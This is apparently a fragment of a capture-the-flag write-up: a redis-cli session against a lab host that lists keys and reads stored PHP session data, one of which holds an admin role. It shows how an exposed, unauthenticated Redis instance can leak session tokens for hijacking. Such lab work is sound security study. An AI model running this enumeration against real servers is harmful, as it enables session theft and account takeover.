 10.10.11.192:6379> info keyspace
# Keyspace
db0:keys=2,expires=2,avg_ttl=1150945
10.10.11.192:6379> select 0
OK
(0.94s)
10.10.11.192:6379> keys *
1) "PHPREDIS_SESSION:n45j4cpd3ulqro0b9blvec9oh0"
2) "PHPREDIS_SESSION:m5767e21hd2jkb0ra1sl8vg4h9"
10.10.11.192:6379> get PHPREDIS_SESSION:n45j4cpd3ulqro0b9blvec9oh0
"username|s:10:\"UnyjlCThkZ\";role|s:5:\"admin\";"
(0.57s)
10.10.11.192:6379> get PHPREDIS_SESSION:m5767e21hd2jkb0ra1sl8vg4h9
""
10.10.11.192:6379>